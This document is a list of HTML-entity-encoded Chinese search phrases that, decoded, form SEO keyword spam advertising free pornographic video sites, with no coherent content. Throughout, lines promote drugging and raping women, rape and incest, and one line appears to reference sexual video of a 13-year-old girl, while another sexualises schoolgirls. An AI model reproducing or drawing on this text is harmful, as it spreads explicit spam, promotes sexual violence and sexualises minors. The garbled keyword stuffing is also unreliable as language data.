91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x8D85;&#x6E05;
&#x56FD;&#x4EA7;&#x4E61;&#x4E0B;&#x4E09;&#x7EA7;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;BD
A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x4E0B;&#x836F;&#x8FF7;&#x5012;&#x767D;&#x5AE9;&#x4E30;&#x6EE1;&#x7F8E;&#x5973;bd
&#x60C5;&#x4FA3;&#x5077;&#x5077;&#x770B;&#x7684;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x52A8;&#x6F2B;&#x5904;&#x5973;&#x81EA;&#x6170;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;aa&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7279;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x4E00;&#x8272;&#x4E00;&#x60C5;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;
&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2164;A&#x9EBB;&#x8C46;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;
&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;XXX
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;Av&#x65E0;&#x7801;&#x9EBB;&#x8C46;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;
91&#x5927;&#x795E;&#x5927;&#x6218;&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x7F8E;&#x5973;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;&#x4E0D;&#x5361;99
&#x591C;&#x591C;&#x591C;91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x767D;&#x889C;&#x811A;&#x8DB3;J&#x68C9;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;
&#x7535;&#x5F71;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;
&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x514D;&#x8D39;&#x624B;&#x673A;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6C38;&#x4E45;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;
&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x871C;&#x81C0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;A&#x7247;
&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x540E;&#x6253;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;
&#x6700;&#x65B0;69&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;a&#x7EA7;&#x7279;&#x9EC4;&#x7684;&#x7247;&#x5B50;
&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;19
&#x4E9A;&#x6B27;&#x6210;&#x5E74;&#x5973;&#x6027;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x611F;&#x5C24;&#x7269;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;
&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x8272;&#x72E0;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x9AD8;&#x4EF7;&#x7EA6;&#x5230;&#x5916;&#x56F4;&#x7684;&#x6781;&#x54C1;&#x7F8E;&#x5973;
113&#x7F8E;&#x5973;&#x5199;&#x771F;&#x5348;&#x591C;&#x4E00;&#x7EA7;
97&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
AV&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5C11;&#x5987;&#x88AB;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x64AD;&#x653E;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6768;&#x5E42;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5BCC;&#x5A46;
&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;a&#x2228;&#x4E00;&#x533A;
&#x5A07;&#x59BB;&#x5728;&#x5BA2;&#x5385;&#x88AB;&#x670B;&#x53CB;&#x73A9;&#x5F97;&#x547B;&#x541F;&#x52A8;&#x6F2B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av
zzji&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5C11;&#x5987;jizj&#x2170;z
&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x6F6E;&#x55B7;
&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;a&#x2228;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;4p&#x7CBE;&#x54C1;&#x89C2;&#x770B;
&#x56FD;&#x6A21;&#x5C0F;&#x9ECE;&#x81EA;&#x6170;337P&#x4EBA;&#x4F53;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x591A;&#x4EBA;&#x7FA4;p&#x5728;&#x7EBF;&#x64AD;&#x653E;99
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;a&#x2174;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
mm131&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;va
&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5348;&#x591C;&#x798F;&#x5230;&#x5728;&#x7EBF;4&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E66;&#x8BB0;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;91
&#x4E9A;&#x6D32;&#x79C1;&#x4EBA;&#x65E0;&#x7801;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x89C2;&#x770B;
&#x4E2D;&#x56FD;&#x6781;&#x54C1;&#x5C11;&#x5987;XXXXX
&#x56FD;&#x4EA7;a&#x2164;&#x65E0;&#x7801;&#x4E0B;&#x8F7D;&#x4E8C;&#x533A;
18&#x5C81;&#x4EE5;&#x4E0B;&#x7981;&#x6B62;&#x89C2;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x91CE;&#x5916;&#x6027;&#x7231;&#x514D;&#x8D39;
&#x4E2D;&#x56FD;&#x56FD;&#x8BED;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x5168;&#x56FD;&#x514D;&#x8D39;&#x7684;av&#x7F51;&#x7AD9;
&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9C;&#x5DDE;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E94;&#x6708;&#x7EFC;&#x5408;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E03;&#x533A;
&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x4E00;&#x7EBF;&#x5929;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0B;&#x8F7D;
&#x4E86;&#x89E3;&#x6700;&#x65B0;&#x6027;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;app
&#x9ED1;&#x4EBA;&#x5927;&#x6218;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x55F7;&#x55F7;&#x53EB;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x767D;&#x5154;&#x5973;&#x90CE;
&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7535;&#x5F71;
&#x5B9D;&#x5C9B;&#x89C6;&#x9891;&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x65E5;&#x97E9;&#x4EBA;&#x6210;
&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5C9B;&#x56FD;aaaa&#x7EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;
&#x4E9A;&#x6D32;&#x8272;&#x5728;&#x7EBF;
&#x66F0;&#x672C;av&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7CBE;&#x54C1;
&#x6700;&#x65B0;&#x53EF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;
&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x5927;&#x5168;
&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E50;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;
&#x871C;&#x6843;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x767D;&#x4E1D;&#x6821;&#x82B1;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E0B;&#x8F7D;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x8650;&#x4EA4;
&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x89AA;&#x5B50;&#x4E82;&#x5B50;&#x5077;xxxx50
&#x8304;&#x5B50;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7248;&#x61C2;&#x4F60;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;
91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x7F8E;&#x5973;&#x5168;&#x797C;&#x4F53;&#x65E0;&#x906E;&#x6321;&#x56FE;&#x7247;
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x533A;&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x4E9A;&#x6D32;&#x533A;
&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;
&#x56FD;&#x4EA7;&#x7761;&#x719F;&#x8FF7;&#x5977;&#x7CFB;&#x5217;&#x7F51;&#x7AD9;
&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;
&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x79CB;&#x971E;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;
&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x6536;&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x65E5;&#x672C;&#x4E00;&#x672C;a&#x514D;&#x8D39;&#x4E0D;&#x5361;
&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E71;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x0101;n&#x9996;&#x9875;
&#x4E94;&#x6708;&#x5929;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;
seba5&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;
a&#x2174;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x4E9A;&#x6D32;av
&#x65E5;&#x672C;2018&#x4E00;&#x9053;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x7279;&#x7EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6F2B;&#x753B;
&#x56FD;&#x4EA7;A&#x2164;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;A&#x2228;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;Av&#x4E2D;&#x6587;
www&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x5E72;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x5C11;&#x5987;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E45;&#x4E45;
&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x91CE;&#x4EBA;&#x4E09;&#x7EA7;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E03;&#x9875;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;
&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E13;&#x533A;1
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;w
eeuss&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x533A;
&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x6B27;&#x7F8E;A&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;8
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5A07;&#x5598;&#x6D41;&#x767D;&#x6D46;
&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E00;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x55B7;&#x6D46;&#x62BD;&#x6410;&#x9AD8;&#x6F6E;
&#x65E5;&#x672C;&#x5728;&#x7EBF;www
&#x8D8A;&#x72F1;&#x72AF;&#x5F3A;&#x5977;&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;hd
&#x6B27;&#x7F8E;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;l
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;l
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x4E00;&#x672C;
&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x871C;&#x82BD;
AVAV&#x5929;&#x5802;&#x5F71;&#x7247;&#x4EBA;&#x4EBA;&#x7F51;
&#x516D;&#x6708;&#x5A77;&#x5A77;&#x56FD;&#x5916;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56DB;&#x533A;&#x9EBB;&#x8C46;&#x6587;&#x5316;&#x4F20;&#x5A92;
98&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x5165;&#x53E3;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x6545;&#x7231;A&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x4E2D;&#x6587;&#x4E00;&#x672C;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x5F3A;&#x70C8;&#x9AD8;&#x6F6E;&#x7C97;&#x66B4;&#x5BF9;&#x767D;
97&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x516D;&#x5341;&#x8DEF;&#x65E0;&#x7801;7888&#x9ED1;&#x5D0E;&#x793C;&#x5B50;
&#x4E45;&#x4E45;&#x7537;&#x4EBA;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x65E0;&#x7801;&#x4E0D;&#x5361;
69av&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4ED1;&#x533A;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;aaaaaa&#x7EA7;&#x5348;&#x591C;&#x798F;&#x5229;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9EBB;&#x8C46;&#x81EA;&#x5236;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x4E00;&#x533A;
